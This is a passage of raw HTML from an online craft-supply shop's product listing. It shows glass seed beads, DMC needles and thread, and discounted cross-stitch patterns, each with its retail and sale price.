<a class="icon list-icon link" href="/product/MH62042-2"><img class="thumbnail" alt="MH62042*Frosted Glass Seed Beads -Royal Purple - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh62042.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62042-2">MH62042*Frosted Glass Seed Beads -Royal Purple - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_99" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301923" previewid="element_611418848_item_641301923" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00252-2"><img class="thumbnail" alt="MH00252*Glass Seed Beads -Iris - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH00252.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00252-2">MH00252*Glass Seed Beads -Iris - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_100" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301927" previewid="element_611418848_item_641301927" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00557-2"><img class="thumbnail" alt="MH00557*Glass Seed Beads -Old Gold - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00557.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00557-2">MH00557*Glass Seed Beads -Old Gold - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_101" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641301929" previewid="element_611418848_item_641301929" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02053-2"><img class="thumbnail" alt="MH02053*Glass Seed Beads -Opaque Celadon - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02053.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02053-2">MH02053*Glass Seed Beads -Opaque Celadon - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_102" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_641301981" previewid="element_611418848_item_641301981" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02017-2"><img class="thumbnail" alt="MH02017*Glass Seed Beads -Crystal Aqua - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02017.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02017-2">MH02017*Glass Seed Beads -Crystal Aqua - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_103" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301991" previewid="element_611418848_item_641301991" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00081-2"><img class="thumbnail" alt="MH00081*Glass Seed Beads -Jet - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00081.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00081-2">MH00081*Glass Seed Beads -Jet - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_104" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641302011" previewid="element_611418848_item_641302011" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03016-2"><img class="thumbnail" alt="MH03016*Antique Seed Beads - Vanilla - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03016.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03016-2">MH03016*Antique Seed Beads - Vanilla - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_105" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641307701" previewid="element_611418848_item_641307701" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02018-2"><img class="thumbnail" alt="MH02018*Glass Seed Beads -Crystal Pink - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02018.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02018-2">MH02018*Glass Seed Beads -Crystal Pink - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_106" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641307705" previewid="element_611418848_item_641307705" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00330-2"><img class="thumbnail" alt="MH00330*Glass Seed Beads -Copper - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00330.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00330-2">MH00330*Glass Seed Beads -Copper - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_107" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641307711" previewid="element_611418848_item_641307711" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03053-2"><img class="thumbnail" alt="MH03053*Antique Glass Seed Beads - Purple Passion - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03053.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03053-2">MH03053*Antique Glass Seed Beads - Purple Passion - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_108" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_641308729" previewid="element_611418848_item_641308729" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02013-2"><img class="thumbnail" alt="MH02013*Glass Seed Beads -Red Red - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02013.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02013-2">MH02013*Glass Seed Beads -Red Red - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_109" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641308757" previewid="element_611418848_item_641308757" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02016-2"><img class="thumbnail" alt="MH02016*Glass Seed Beads -Crystal Mint - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02016.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02016-2">MH02016*Glass Seed Beads -Crystal Mint - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_110" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">04</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_657808742" previewid="element_611418848_item_657808742" style="width:16%;">
<a class="icon list-icon link" href="/product/SportingLife"><img class="thumbnail" alt="The Sporting Life Cross Stitch Pattern - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FSportingLife.JPG&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/SportingLife">The Sporting Life Cross Stitch Pattern - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_111" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_647002988" previewid="element_611418848_item_647002988" style="width:16%;">
<a class="icon list-icon link" href="/product/L20HH-xsp"><img class="thumbnail" alt="Hearts and Holly - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fheartsandholly.JPG&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/L20HH-xsp">Hearts and Holly - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_112" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658193312" previewid="element_611418848_item_658193312" style="width:16%;">
<a class="icon list-icon link" href="/product/saraterrier"><img class="thumbnail" alt="Sara - Wire Haired Terrier Cross Stitch - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpetssara.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/saraterrier">Sara - Wire Haired Terrier Cross Stitch - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_113" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_655267212" previewid="element_611418848_item_655267212" style="width:16%;">
<a class="icon list-icon link" href="/product/DMCMetal-283z"><img class="thumbnail" alt="DMC Metallic Embroidery Thread Light Silver" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdmc283z.jpeg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/DMCMetal-283z">DMC Metallic Embroidery Thread Light Silver</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_114" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">15</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_684264752" previewid="element_611418848_item_684264752" style="width:16%;">
<a class="icon list-icon link" href="/product/D17653-NOT-3"><img class="thumbnail" alt="Embroidery Needles Size 05/10 - DMC - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdmc510embroidery.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/D17653-NOT-3">Embroidery Needles Size 05/10 - DMC - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_115" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">17</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">29</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_684264808" previewid="element_611418848_item_684264808" style="width:16%;">
<a class="icon list-icon link" href="/product/D17679-NOT-3"><img class="thumbnail" alt="Tapestry Needles Size 28 - DMC - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fdmc28tapestry.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/D17679-NOT-3">Tapestry Needles Size 28 - DMC - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_116" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">17</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">29</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_657833526" previewid="element_611418848_item_657833526" style="width:16%;">
<a class="icon list-icon link" href="/product/bountifulgarden"><img class="thumbnail" alt="Bountiful Gardens - 4 Cross Stitch Patterns - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fbountifulgardens_2.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/bountifulgarden">Bountiful Gardens - 4 Cross Stitch Patterns - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_117" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_658198258" previewid="element_611418848_item_658198258" style="width:16%;">
<a class="icon list-icon link" href="/product/tgivingspots"><img class="thumbnail" alt="Thanksgiving Spots - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Ftgivingspots.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/tgivingspots">Thanksgiving Spots - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_118" style="visibility:hidden; position:absolute;">
<tr>
